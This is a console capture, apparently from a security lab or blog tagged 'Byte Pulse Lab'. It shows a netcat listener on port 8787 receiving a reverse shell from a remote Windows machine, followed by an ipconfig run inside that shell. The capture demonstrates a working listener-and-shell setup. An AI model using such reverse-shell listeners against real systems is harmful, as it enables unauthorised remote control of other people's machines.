 C:\Users\Administrator\Desktop>nc.exe -lvvp 8787
listening on [any] 8787 ...
221.218.208.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [103.45.99.224] from (UNKNOWN) [221.218.208.201] 51944: NO_DATA
Microsoft Windows [版本 10.0.17763.1098]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\ohh\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:c465:6b78:105e:e012
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:bc18:2c24:5292:8192
本地链接 IPv6 地址. . . . . . . . : fe80::c465:6b78:105e:e012%7
IPv4 地址 . . . . . . . . . . . . : 10.211.55.4
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
C:\Users\ohh\Desktop>_
字节脉搏实验室